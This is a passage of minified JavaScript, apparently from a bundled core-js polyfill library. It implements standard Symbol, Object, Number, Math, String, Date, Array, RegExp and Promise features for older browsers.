e,i=g(n=w(n)),r=0,o=i.length;o>r;)q(t,e=i[r++],n[e]);return t},J=function(t){var n=j.call(this,t=b(t,!0));return!(this===D&&r(R,t)&&!r(L,t))&&(!(n||!r(this,t)||!r(R,t)||r(this,F)&&this[F][t])||n)},K=function(t,n){if(t=w(t),n=b(n,!0),t!==D||!r(R,n)||r(L,n)){var e=C(t,n);return!e||!r(R,n)||r(t,F)&&t[F][n]||(e.enumerable=!0),e}},X=function(t){for(var n,e=T(w(t)),i=[],o=0;e.length>o;)r(R,n=e[o++])||n==F||n==c||i.push(n);return i},Q=function(t){for(var n,e=t===D,i=T(e?L:w(t)),o=[],s=0;i.length>s;)r(R,n=i[s++])&&(e?r(D,n):1)&&o.push(R[n]);return o};W||(a(($=function(){if(this instanceof $)throw TypeError("Symbol is not a constructor!");var t=p(arguments.length>0?arguments[0]:void 0),n=function(e){this===D&&n.call(L,e),r(this,F)&&r(this[F],t)&&(this[F][t]=!1),U(this,t,x(1,e))};return o&&G&&U(D,t,{configurable:!0,set:n}),V(t)}).prototype,"toString",function(){return this._k}),E.f=K,P.f=q,e(38).f=O.f=X,e(48).f=J,e(53).f=Q,o&&!e(34)&&a(D,"propertyIsEnumerable",J,!0),_.f=function(t){return V(h(t))}),s(s.G+s.W+s.F*!W,{Symbol:$});for(var Z="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),tt=0;Z.length>tt;)h(Z[tt++]);for(var nt=I(h.store),et=0;nt.length>et;)d(nt[et++]);s(s.S+s.F*!W,"Symbol",{for:function(t){return r(N,t+="")?N[t]:N[t]=$(t)},keyFor:function(t){if(!H(t))throw TypeError(t+" is not a symbol!");for(var n in N)if(N[n]===t)return n},useSetter:function(){G=!0},useSimple:function(){G=!1}}),s(s.S+s.F*!W,"Object",{create:function(t,n){return void 0===n?S(t):Y(S(t),n)},defineProperty:q,defineProperties:Y,getOwnPropertyDescriptor:K,getOwnPropertyNames:X,getOwnPropertySymbols:Q}),k&&s(s.S+s.F*(!W||u(function(){var t=$();return"[null]"!=A([t])||"{}"!=A({a:t})||"{}"!=A(Object(t))})),"JSON",{stringify:function(t){for(var n,e,i=[t],r=1;arguments.length>r;)i.push(arguments[r++]);if(e=n=i[1],(y(n)||void 0!==t)&&!H(t))return v(n)||(n=function(t,n){if("function"==typeof e&&(n=e.call(this,t,n)),!H(n))return n}),i[1]=n,A.apply(k,i)}}),$.prototype[z]||e(12)($.prototype,z,$.prototype.valueOf),l($,"Symbol"),l(Math,"Math",!0),l(i.JSON,"JSON",!0)},function(t,n,e){var i=e(35),r=e(53),o=e(48);t.exports=function(t){var n=i(t),e=r.f;if(e)for(var s,a=e(t),c=o.f,u=0;a.length>u;)c.call(t,s=a[u++])&&n.push(s);return n}},function(t,n,e){var i=e(0);i(i.S,"Object",{create:e(37)})},function(t,n,e){var i=e(0);i(i.S+i.F*!e(6),"Object",{defineProperty:e(7).f})},function(t,n,e){var i=e(0);i(i.S+i.F*!e(6),"Object",{defineProperties:e(97)})},function(t,n,e){var i=e(15),r=e(16).f;e(26)("getOwnPropertyDescriptor",function(){return function(t,n){return r(i(t),n)}})},function(t,n,e){var i=e(9),r=e(17);e(26)("getPrototypeOf",function(){return function(t){return r(i(t))}})},function(t,n,e){var i=e(9),r=e(35);e(26)("keys",function(){return function(t){return r(i(t))}})},function(t,n,e){e(26)("getOwnPropertyNames",function(){return e(98).f})},function(t,n,e){var i=e(4),r=e(30).onFreeze;e(26)("freeze",function(t){return function(n){return t&&i(n)?t(r(n)):n}})},function(t,n,e){var i=e(4),r=e(30).onFreeze;e(26)("seal",function(t){return function(n){return t&&i(n)?t(r(n)):n}})},function(t,n,e){var i=e(4),r=e(30).onFreeze;e(26)("preventExtensions",function(t){return function(n){return t&&i(n)?t(r(n)):n}})},function(t,n,e){var i=e(4);e(26)("isFrozen",function(t){return function(n){return!i(n)||!!t&&t(n)}})},function(t,n,e){var i=e(4);e(26)("isSealed",function(t){return function(n){return!i(n)||!!t&&t(n)}})},function(t,n,e){var i=e(4);e(26)("isExtensible",function(t){return function(n){return!!i(n)&&(!t||t(n))}})},function(t,n,e){var i=e(0);i(i.S+i.F,"Object",{assign:e(99)})},function(t,n,e){var i=e(0);i(i.S,"Object",{is:e(147)})},function(t,n){t.exports=Object.is||function(t,n){return t===n?0!==t||1/t==1/n:t!=t&&n!=n}},function(t,n,e){var i=e(0);i(i.S,"Object",{setPrototypeOf:e(72).set})},function(t,n,e){"use strict";var i=e(49),r={};r[e(5)("toStringTag")]="z",r+""!="[object z]"&&e(13)(Object.prototype,"toString",function(){return"[object "+i(this)+"]"},!0)},function(t,n,e){var i=e(0);i(i.P,"Function",{bind:e(100)})},function(t,n,e){var i=e(7).f,r=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in r||e(6)&&i(r,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(t){return""}}})},function(t,n,e){"use strict";var i=e(4),r=e(17),o=e(5)("hasInstance"),s=Function.prototype;o in s||e(7).f(s,o,{value:function(t){if("function"!=typeof this||!i(t))return!1;if(!i(this.prototype))return t instanceof this;for(;t=r(t);)if(this.prototype===t)return!0;return!1}})},function(t,n,e){var i=e(0),r=e(102);i(i.G+i.F*(parseInt!=r),{parseInt:r})},function(t,n,e){var i=e(0),r=e(103);i(i.G+i.F*(parseFloat!=r),{parseFloat:r})},function(t,n,e){"use strict";var i=e(2),r=e(11),o=e(19),s=e(74),a=e(23),c=e(3),u=e(38).f,f=e(16).f,l=e(7).f,p=e(44).trim,h=i.Number,_=h,d=h.prototype,g="Number"==o(e(37)(d)),v="trim"in String.prototype,m=function(t){var n=a(t,!1);if("string"==typeof n&&n.length>2){var e,i,r,o=(n=v?n.trim():p(n,3)).charCodeAt(0);if(43===o||45===o){if(88===(e=n.charCodeAt(2))||120===e)return NaN}else if(48===o){switch(n.charCodeAt(1)){case 66:case 98:i=2,r=49;break;case 79:case 111:i=8,r=55;break;default:return+n}for(var s,c=n.slice(2),u=0,f=c.length;u<f;u++)if((s=c.charCodeAt(u))<48||s>r)return NaN;return parseInt(c,i)}}return+n};if(!h(" 0o1")||!h("0b1")||h("+0x1")){h=function(t){var n=arguments.length<1?0:t,e=this;return e instanceof h&&(g?c(function(){d.valueOf.call(e)}):"Number"!=o(e))?s(new _(m(n)),e,h):m(n)};for(var y,w=e(6)?u(_):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),b=0;w.length>b;b++)r(_,y=w[b])&&!r(h,y)&&l(h,y,f(_,y));h.prototype=d,d.constructor=h,e(13)(i,"Number",h)}},function(t,n,e){"use strict";var i=e(0),r=e(25),o=e(104),s=e(75),a=1..toFixed,c=Math.floor,u=[0,0,0,0,0,0],f="Number.toFixed: incorrect invocation!",l=function(t,n){for(var e=-1,i=n;++e<6;)i+=t*u[e],u[e]=i%1e7,i=c(i/1e7)},p=function(t){for(var n=6,e=0;--n>=0;)e+=u[n],u[n]=c(e/t),e=e%t*1e7},h=function(){for(var t=6,n="";--t>=0;)if(""!==n||0===t||0!==u[t]){var e=String(u[t]);n=""===n?e:n+s.call("0",7-e.length)+e}return n},_=function(t,n,e){return 0===n?e:n%2==1?_(t,n-1,e*t):_(t*t,n/2,e)};i(i.P+i.F*(!!a&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!e(3)(function(){a.call({})})),"Number",{toFixed:function(t){var n,e,i,a,c=o(this,f),u=r(t),d="",g="0";if(u<0||u>20)throw RangeError(f);if(c!=c)return"NaN";if(c<=-1e21||c>=1e21)return String(c);if(c<0&&(d="-",c=-c),c>1e-21)if(e=(n=function(t){for(var n=0,e=t;e>=4096;)n+=12,e/=4096;for(;e>=2;)n+=1,e/=2;return n}(c*_(2,69,1))-69)<0?c*_(2,-n,1):c/_(2,n,1),e*=4503599627370496,(n=52-n)>0){for(l(0,e),i=u;i>=7;)l(1e7,0),i-=7;for(l(_(10,i,1),0),i=n-1;i>=23;)p(1<<23),i-=23;p(1<<i),l(1,1),p(2),g=h()}else l(0,e),l(1<<-n,0),g=h()+s.call("0",u);return g=u>0?d+((a=g.length)<=u?"0."+s.call("0",u-a)+g:g.slice(0,a-u)+"."+g.slice(a-u)):d+g}})},function(t,n,e){"use strict";var i=e(0),r=e(3),o=e(104),s=1..toPrecision;i(i.P+i.F*(r(function(){return"1"!==s.call(1,void 0)})||!r(function(){s.call({})})),"Number",{toPrecision:function(t){var n=o(this,"Number#toPrecision: incorrect invocation!");return void 0===t?s.call(n):s.call(n,t)}})},function(t,n,e){var i=e(0);i(i.S,"Number",{EPSILON:Math.pow(2,-52)})},function(t,n,e){var i=e(0),r=e(2).isFinite;i(i.S,"Number",{isFinite:function(t){return"number"==typeof t&&r(t)}})},function(t,n,e){var i=e(0);i(i.S,"Number",{isInteger:e(105)})},function(t,n,e){var i=e(0);i(i.S,"Number",{isNaN:function(t){return t!=t}})},function(t,n,e){var i=e(0),r=e(105),o=Math.abs;i(i.S,"Number",{isSafeInteger:function(t){return r(t)&&o(t)<=9007199254740991}})},function(t,n,e){var i=e(0);i(i.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,n,e){var i=e(0);i(i.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(t,n,e){var i=e(0),r=e(103);i(i.S+i.F*(Number.parseFloat!=r),"Number",{parseFloat:r})},function(t,n,e){var i=e(0),r=e(102);i(i.S+i.F*(Number.parseInt!=r),"Number",{parseInt:r})},function(t,n,e){var i=e(0),r=e(106),o=Math.sqrt,s=Math.acosh;i(i.S+i.F*!(s&&710==Math.floor(s(Number.MAX_VALUE))&&s(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:r(t-1+o(t-1)*o(t+1))}})},function(t,n,e){var i=e(0),r=Math.asinh;i(i.S+i.F*!(r&&1/r(0)>0),"Math",{asinh:function t(n){return isFinite(n=+n)&&0!=n?n<0?-t(-n):Math.log(n+Math.sqrt(n*n+1)):n}})},function(t,n,e){var i=e(0),r=Math.atanh;i(i.S+i.F*!(r&&1/r(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},function(t,n,e){var i=e(0),r=e(76);i(i.S,"Math",{cbrt:function(t){return r(t=+t)*Math.pow(Math.abs(t),1/3)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},function(t,n,e){var i=e(0),r=Math.exp;i(i.S,"Math",{cosh:function(t){return(r(t=+t)+r(-t))/2}})},function(t,n,e){var i=e(0),r=e(77);i(i.S+i.F*(r!=Math.expm1),"Math",{expm1:r})},function(t,n,e){var i=e(0);i(i.S,"Math",{fround:e(107)})},function(t,n,e){var i=e(0),r=Math.abs;i(i.S,"Math",{hypot:function(t,n){for(var e,i,o=0,s=0,a=arguments.length,c=0;s<a;)c<(e=r(arguments[s++]))?(o=o*(i=c/e)*i+1,c=e):o+=e>0?(i=e/c)*i:e;return c===1/0?1/0:c*Math.sqrt(o)}})},function(t,n,e){var i=e(0),r=Math.imul;i(i.S+i.F*e(3)(function(){return-5!=r(4294967295,5)||2!=r.length}),"Math",{imul:function(t,n){var e=+t,i=+n,r=65535&e,o=65535&i;return 0|r*o+((65535&e>>>16)*o+r*(65535&i>>>16)<<16>>>0)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},function(t,n,e){var i=e(0);i(i.S,"Math",{log1p:e(106)})},function(t,n,e){var i=e(0);i(i.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},function(t,n,e){var i=e(0);i(i.S,"Math",{sign:e(76)})},function(t,n,e){var i=e(0),r=e(77),o=Math.exp;i(i.S+i.F*e(3)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(r(t)-r(-t))/2:(o(t-1)-o(-t-1))*(Math.E/2)}})},function(t,n,e){var i=e(0),r=e(77),o=Math.exp;i(i.S,"Math",{tanh:function(t){var n=r(t=+t),e=r(-t);return n==1/0?1:e==1/0?-1:(n-e)/(o(t)+o(-t))}})},function(t,n,e){var i=e(0);i(i.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},function(t,n,e){var i=e(0),r=e(36),o=String.fromCharCode,s=String.fromCodePoint;i(i.S+i.F*(!!s&&1!=s.length),"String",{fromCodePoint:function(t){for(var n,e=[],i=arguments.length,s=0;i>s;){if(n=+arguments[s++],r(n,1114111)!==n)throw RangeError(n+" is not a valid code point");e.push(n<65536?o(n):o(55296+((n-=65536)>>10),n%1024+56320))}return e.join("")}})},function(t,n,e){var i=e(0),r=e(15),o=e(8);i(i.S,"String",{raw:function(t){for(var n=r(t.raw),e=o(n.length),i=arguments.length,s=[],a=0;e>a;)s.push(String(n[a++])),a<i&&s.push(String(arguments[a]));return s.join("")}})},function(t,n,e){"use strict";e(44)("trim",function(t){return function(){return t(this,3)}})},function(t,n,e){"use strict";var i=e(78)(!0);e(79)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,n=this._t,e=this._i;return e>=n.length?{value:void 0,done:!0}:(t=i(n,e),this._i+=t.length,{value:t,done:!1})})},function(t,n,e){"use strict";var i=e(0),r=e(78)(!1);i(i.P,"String",{codePointAt:function(t){return r(this,t)}})},function(t,n,e){"use strict";var i=e(0),r=e(8),o=e(81),s="".endsWith;i(i.P+i.F*e(82)("endsWith"),"String",{endsWith:function(t){var n=o(this,t,"endsWith"),e=arguments.length>1?arguments[1]:void 0,i=r(n.length),a=void 0===e?i:Math.min(r(e),i),c=String(t);return s?s.call(n,c,a):n.slice(a-c.length,a)===c}})},function(t,n,e){"use strict";var i=e(0),r=e(81);i(i.P+i.F*e(82)("includes"),"String",{includes:function(t){return!!~r(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,n,e){var i=e(0);i(i.P,"String",{repeat:e(75)})},function(t,n,e){"use strict";var i=e(0),r=e(8),o=e(81),s="".startsWith;i(i.P+i.F*e(82)("startsWith"),"String",{startsWith:function(t){var n=o(this,t,"startsWith"),e=r(Math.min(arguments.length>1?arguments[1]:void 0,n.length)),i=String(t);return s?s.call(n,i,e):n.slice(e,e+i.length)===i}})},function(t,n,e){"use strict";e(14)("anchor",function(t){return function(n){return t(this,"a","name",n)}})},function(t,n,e){"use strict";e(14)("big",function(t){return function(){return t(this,"big","","")}})},function(t,n,e){"use strict";e(14)("blink",function(t){return function(){return t(this,"blink","","")}})},function(t,n,e){"use strict";e(14)("bold",function(t){return function(){return t(this,"b","","")}})},function(t,n,e){"use strict";e(14)("fixed",function(t){return function(){return t(this,"tt","","")}})},function(t,n,e){"use strict";e(14)("fontcolor",function(t){return function(n){return t(this,"font","color",n)}})},function(t,n,e){"use strict";e(14)("fontsize",function(t){return function(n){return t(this,"font","size",n)}})},function(t,n,e){"use strict";e(14)("italics",function(t){return function(){return t(this,"i","","")}})},function(t,n,e){"use strict";e(14)("link",function(t){return function(n){return t(this,"a","href",n)}})},function(t,n,e){"use strict";e(14)("small",function(t){return function(){return t(this,"small","","")}})},function(t,n,e){"use strict";e(14)("strike",function(t){return function(){return t(this,"strike","","")}})},function(t,n,e){"use strict";e(14)("sub",function(t){return function(){return t(this,"sub","","")}})},function(t,n,e){"use strict";e(14)("sup",function(t){return function(){return t(this,"sup","","")}})},function(t,n,e){var i=e(0);i(i.S,"Date",{now:function(){return(new Date).getTime()}})},function(t,n,e){"use strict";var i=e(0),r=e(9),o=e(23);i(i.P+i.F*e(3)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(t){var n=r(this),e=o(n);return"number"!=typeof e||isFinite(e)?n.toISOString():null}})},function(t,n,e){var i=e(0),r=e(209);i(i.P+i.F*(Date.prototype.toISOString!==r),"Date",{toISOString:r})},function(t,n,e){"use strict";var i=e(3),r=Date.prototype.getTime,o=Date.prototype.toISOString,s=function(t){return t>9?t:"0"+t};t.exports=i(function(){return"0385-07-25T07:06:39.999Z"!=o.call(new Date(-5e13-1))})||!i(function(){o.call(new Date(NaN))})?function(){if(!isFinite(r.call(this)))throw RangeError("Invalid time value");var t=this,n=t.getUTCFullYear(),e=t.getUTCMilliseconds(),i=n<0?"-":n>9999?"+":"";return i+("00000"+Math.abs(n)).slice(i?-6:-4)+"-"+s(t.getUTCMonth()+1)+"-"+s(t.getUTCDate())+"T"+s(t.getUTCHours())+":"+s(t.getUTCMinutes())+":"+s(t.getUTCSeconds())+"."+(e>99?e:"0"+s(e))+"Z"}:o},function(t,n,e){var i=Date.prototype,r=i.toString,o=i.getTime;new Date(NaN)+""!="Invalid Date"&&e(13)(i,"toString",function(){var t=o.call(this);return t==t?r.call(this):"Invalid Date"})},function(t,n,e){var i=e(5)("toPrimitive"),r=Date.prototype;i in r||e(12)(r,i,e(212))},function(t,n,e){"use strict";var i=e(1),r=e(23);t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return r(i(this),"number"!=t)}},function(t,n,e){var i=e(0);i(i.S,"Array",{isArray:e(54)})},function(t,n,e){"use strict";var i=e(18),r=e(0),o=e(9),s=e(108),a=e(83),c=e(8),u=e(84),f=e(85);r(r.S+r.F*!e(56)(function(t){Array.from(t)}),"Array",{from:function(t){var n,e,r,l,p=o(t),h="function"==typeof this?this:Array,_=arguments.length,d=_>1?arguments[1]:void 0,g=void 0!==d,v=0,m=f(p);if(g&&(d=i(d,_>2?arguments[2]:void 0,2)),void 0==m||h==Array&&a(m))for(e=new h(n=c(p.length));n>v;v++)u(e,v,g?d(p[v],v):p[v]);else for(l=m.call(p),e=new h;!(r=l.next()).done;v++)u(e,v,g?s(l,d,[r.value,v],!0):r.value);return e.length=v,e}})},function(t,n,e){"use strict";var i=e(0),r=e(84);i(i.S+i.F*e(3)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,n=arguments.length,e=new("function"==typeof this?this:Array)(n);n>t;)r(e,t,arguments[t++]);return e.length=n,e}})},function(t,n,e){"use strict";var i=e(0),r=e(15),o=[].join;i(i.P+i.F*(e(47)!=Object||!e(20)(o)),"Array",{join:function(t){return o.call(r(this),void 0===t?",":t)}})},function(t,n,e){"use strict";var i=e(0),r=e(71),o=e(19),s=e(36),a=e(8),c=[].slice;i(i.P+i.F*e(3)(function(){r&&c.call(r)}),"Array",{slice:function(t,n){var e=a(this.length),i=o(this);if(n=void 0===n?e:n,"Array"==i)return c.call(this,t,n);for(var r=s(t,e),u=s(n,e),f=a(u-r),l=new Array(f),p=0;p<f;p++)l[p]="String"==i?this.charAt(r+p):this[r+p];return l}})},function(t,n,e){"use strict";var i=e(0),r=e(10),o=e(9),s=e(3),a=[].sort,c=[1,2,3];i(i.P+i.F*(s(function(){c.sort(void 0)})||!s(function(){c.sort(null)})||!e(20)(a)),"Array",{sort:function(t){return void 0===t?a.call(o(this)):a.call(o(this),r(t))}})},function(t,n,e){"use strict";var i=e(0),r=e(27)(0),o=e(20)([].forEach,!0);i(i.P+i.F*!o,"Array",{forEach:function(t){return r(this,t,arguments[1])}})},function(t,n,e){var i=e(4),r=e(54),o=e(5)("species");t.exports=function(t){var n;return r(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!r(n.prototype)||(n=void 0),i(n)&&null===(n=n[o])&&(n=void 0)),void 0===n?Array:n}},function(t,n,e){"use strict";var i=e(0),r=e(27)(1);i(i.P+i.F*!e(20)([].map,!0),"Array",{map:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(27)(2);i(i.P+i.F*!e(20)([].filter,!0),"Array",{filter:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(27)(3);i(i.P+i.F*!e(20)([].some,!0),"Array",{some:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(27)(4);i(i.P+i.F*!e(20)([].every,!0),"Array",{every:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(109);i(i.P+i.F*!e(20)([].reduce,!0),"Array",{reduce:function(t){return r(this,t,arguments.length,arguments[1],!1)}})},function(t,n,e){"use strict";var i=e(0),r=e(109);i(i.P+i.F*!e(20)([].reduceRight,!0),"Array",{reduceRight:function(t){return r(this,t,arguments.length,arguments[1],!0)}})},function(t,n,e){"use strict";var i=e(0),r=e(52)(!1),o=[].indexOf,s=!!o&&1/[1].indexOf(1,-0)<0;i(i.P+i.F*(s||!e(20)(o)),"Array",{indexOf:function(t){return s?o.apply(this,arguments)||0:r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(15),o=e(25),s=e(8),a=[].lastIndexOf,c=!!a&&1/[1].lastIndexOf(1,-0)<0;i(i.P+i.F*(c||!e(20)(a)),"Array",{lastIndexOf:function(t){if(c)return a.apply(this,arguments)||0;var n=r(this),e=s(n.length),i=e-1;for(arguments.length>1&&(i=Math.min(i,o(arguments[1]))),i<0&&(i=e+i);i>=0;i--)if(i in n&&n[i]===t)return i||0;return-1}})},function(t,n,e){var i=e(0);i(i.P,"Array",{copyWithin:e(110)}),e(31)("copyWithin")},function(t,n,e){var i=e(0);i(i.P,"Array",{fill:e(87)}),e(31)("fill")},function(t,n,e){"use strict";var i=e(0),r=e(27)(5),o=!0;"find"in[]&&Array(1).find(function(){o=!1}),i(i.P+i.F*o,"Array",{find:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),e(31)("find")},function(t,n,e){"use strict";var i=e(0),r=e(27)(6),o="findIndex",s=!0;o in[]&&Array(1)[o](function(){s=!1}),i(i.P+i.F*s,"Array",{findIndex:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),e(31)(o)},function(t,n,e){e(39)("Array")},function(t,n,e){var i=e(2),r=e(74),o=e(7).f,s=e(38).f,a=e(55),c=e(57),u=i.RegExp,f=u,l=u.prototype,p=/a/g,h=/a/g,_=new u(p)!==p;if(e(6)&&(!_||e(3)(function(){return h[e(5)("match")]=!1,u(p)!=p||u(h)==h||"/a/i"!=u(p,"i")}))){u=function(t,n){var e=this instanceof u,i=a(t),o=void 0===n;return!e&&i&&t.constructor===u&&o?t:r(_?new f(i&&!o?t.source:t,n):f((i=t instanceof u)?t.source:t,i&&o?c.call(t):n),e?this:l,u)};for(var d=s(f),g=0;d.length>g;)!function(t){t in u||o(u,t,{configurable:!0,get:function(){return f[t]},set:function(n){f[t]=n}})}(d[g++]);l.constructor=u,u.prototype=l,e(13)(i,"RegExp",u)}e(39)("RegExp")},function(t,n,e){"use strict";e(112);var i=e(1),r=e(57),o=e(6),s=/./.toString,a=function(t){e(13)(RegExp.prototype,"toString",t,!0)};e(3)(function(){return"/a/b"!=s.call({source:"a",flags:"b"})})?a(function(){var t=i(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?r.call(t):void 0)}):"toString"!=s.name&&a(function(){return s.call(this)})},function(t,n,e){e(58)("match",1,function(t,n,e){return[function(e){"use strict";var i=t(this),r=void 0==e?void 0:e[n];return void 0!==r?r.call(e,i):new RegExp(e)[n](String(i))},e]})},function(t,n,e){e(58)("replace",2,function(t,n,e){return[function(i,r){"use strict";var o=t(this),s=void 0==i?void 0:i[n];return void 0!==s?s.call(i,o,r):e.call(String(o),i,r)},e]})},function(t,n,e){e(58)("search",1,function(t,n,e){return[function(e){"use strict";var i=t(this),r=void 0==e?void 0:e[n];return void 0!==r?r.call(e,i):new RegExp(e)[n](String(i))},e]})},function(t,n,e){e(58)("split",2,function(t,n,i){"use strict";var r=e(55),o=i,s=[].push;if("c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length){var a=void 0===/()??/.exec("")[1];i=function(t,n){var e=String(this);if(void 0===t&&0===n)return[];if(!r(t))return o.call(e,t,n);var i,c,u,f,l,p=[],h=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),_=0,d=void 0===n?4294967295:n>>>0,g=new RegExp(t.source,h+"g");for(a||(i=new RegExp("^"+g.source+"$(?!\\s)",h));(c=g.exec(e))&&!((u=c.index+c[0].length)>_&&(p.push(e.slice(_,c.index)),!a&&c.length>1&&c[0].replace(i,function(){for(l=1;l<arguments.length-2;l++)void 0===arguments[l]&&(c[l]=void 0)}),c.length>1&&c.index<e.length&&s.apply(p,c.slice(1)),f=c[0].length,_=u,p.length>=d));)g.lastIndex===c.index&&g.lastIndex++;return _===e.length?!f&&g.test("")||p.push(""):p.push(e.slice(_)),p.length>d?p.slice(0,d):p}}else"0".split(void 0,0).length&&(i=function(t,n){return void 0===t&&0===n?[]:o.call(this,t,n)});return[function(e,r){var o=t(this),s=void 0==e?void 0:e[n];return void 0!==s?s.call(e,o,r):i.call(String(o),e,r)},i]})},function(t,n,e){"use strict";var i,r,o,s,a=e(34),c=e(2),u=e(18),f=e(49),l=e(0),p=e(4),h=e(10),_=e(40),d=e(41),g=e(59),v=e(89).set,m=e(90)(),y=e(91),w=e(113),b=e(114),x=c.TypeError,S=c.process,O=c.Promise,E="process"==f(S),P=function(){},I=r=y.f,C=!!function(){try{var t=O.resolve(1),n=(t.constructor={})[e(5)("species")]=function(t){t(P,P)};return(E||"function"==typeof PromiseRejectionEvent)&&t.then(P)instanceof n}catch(t){}}(),M=function(t){var n;return!(!p(t)||"function"!=typeof(n=t.then))&&n},T=function(t,n){if(!t._n){t._n=!0;var e=t._c;m(function(){for(var i=t._v,r=1==t._s,o=0;e.length>o;)!function(n){var e,o,s=r?n.ok:n.fail,a=n.resolve,c=n.reject,u=n.domain;try{s?(r||(2==t._h&&A(t),t._h=1),!0===s?e=i:(u&&u.enter(),e=s(i),u&&u.exit()),e===n.promise?c(x("Promise-chain cycle")):(o=M(e))?o.call(e,a,c):a(e)):c(i)}catch(t){c(t)}}(e[o++]);t._c=[],t._n=!1,n&&!t._h&&$(t)})}},$=function(t){v.call(c,function(){var n,e,i,r=t._v,o=k(t);if(o&&(n=w(function(){E?S.emit("unhandledRejection",r,t):(e=c.onunhandledrejection)?e({promise:t,reason:r}):(i=c.console)&&i.error&&i.error("Unhandled promise rejection",r)}),t._h=E||k(t)?2:1),t._a=void 0,o&&n.e)throw n.v})},k=function(t){return 1!==t._h&&0===(t._a||t._c).length},A=function(t){v.call(c,function(){var n;E?S.emit("rejectionHandled",t):(n=c.onrejectionhandled)&&n({promise:t,reason:t._v})})},F=function(t){var n=this;n._d||(n._d=!0,(n=n._w||n)._v=t,n._s=2,n._a||(n._a=n._c.slice()),T(n,!0))},z=function(t){var n,e=this;if(!e._d){e._d=!0,e=e._w||e;try{if(e===t)throw x("Promise can't be resolved itself");(n=M(t))?m(function(){var i={_w:e,_d:!1};try{n.call(t,u(z,i,1),u(F,i,1))}catch(t){F.call(i,t)}}):(e._v=t,e._s=1,T(e,!1))}catch(t){F.call({_w:e,_d:!1},t)}}};C||(O=function(t){_(this,O,"Promise","_h"),h(t),i.call(this);try{t(u(z,this,1),u(F,this,1))}catch(t){F.call(this,t)}},(i=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=e(42)(O.prototype,{then:function(t,n){var e=I(g(this,O));return e.ok="function"!=typeof t||t,e.fail="function"==typeof n&&n,e.domain=E?S.domain:void 0,this._c.push(e),this._a&&this._a.push(e),this._s&&T(this,!1),e.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new i;this.promise=t,this.resolve=u(z,t,1),this.reject=u(F,t,1)},y.f=I=function(t){return t===O||t===s?new o(t):r(t)}),l(l.G+l.W+l.F*!C,{Promise:O}),e(43)(O,"Promise"),e(39)("Promise"),s=e(22).Promise,l(l.S+l.F*!C,"Promise",{reject:function(t){var n=I(this);return(0,n.reject)(t),n.promise}}),l(l.S+l.F*(a||!C),"Promise",{resolve:function(t){return b(a&&this===s?O:this,t)}}),l(l.S+l.F*!(C&&e(56)(function(t){O.all(t).catch(P)})),"Promise",{all:function(t){var n=this,e=I(n),i=e.resolve,r=e.reject,o=w(function(){var e=[],o=0,s=1;d(t,!1,function(t){var a=o++,c=!1;e.push(void 0),s++,n.resolve(t).then(function(t){c||(c=!0,e[a]=t,--s||i(e))},r)}),--s||i(e)});return o.e&&r(o.v),e.promise},race:function(t){var n=this,e=I(n),i=e.reject,r=w(function(){d(t,!1,function(t){n.resolve(t).then(e.resolve,i)})});return r.e&&i(r.v),e.promise}})},function(t,n,e){"use strict";var i=e(119),r=e(46);e(60)("WeakSet",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return i.def(r(this,"WeakSet"),t,!0)}},i,!1,!0)},function(t,n,e){"use strict";var 